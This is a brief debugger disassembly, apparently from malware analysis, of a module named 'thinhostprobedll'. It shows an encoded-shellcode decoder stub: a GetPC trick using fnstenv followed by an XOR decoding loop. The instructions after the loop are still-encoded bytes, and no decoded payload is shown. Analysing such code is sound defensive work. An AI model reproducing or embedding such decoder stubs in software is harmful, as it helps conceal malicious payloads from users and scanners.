 613214BC 90 nop
613214BD 55 push ebp
613214BE 8BEC mov ebp,esp
613214C0 83EC 10 sub esp,10
613214C3 DAD4 fcmovbe st(0),st(4)
EBX 613214C5 D97424 F4 fnstenv m28 ptr ss:[esp-C]
613214C9 5B pop ebx ebx:"$ô[¿ô<g"
613214CA BF F43C6700 mov edi,673CF4
613214CF 29C9 sub ecx,ecx
613214D1 66:B9 B700 mov cx,B7
613214D5 83EB FC sub ebx,FFFFFFFC ebx:"$ô[¿ô<g"
613214D8 317B 16 xor dword ptr ds:[ebx+16],edi
EIP 613214DB 037B 16 add edi,dword ptr ds:[ebx+16]
613214DE ^ E2 F5 loop thinhostprobedll.613214D5
613214E0 E8 8A1E5DE9 call 4A8F336F
613214E5 01C5 add ebp,eax
613214E7 002A add byte ptr ds:[edx],ch
613214E9 40 inc eax
613214EA 8D57 FD lea edx,dword ptr ds:[edi-3]
613214ED 3BC2 cmp eax,edx
613214EF F1 int1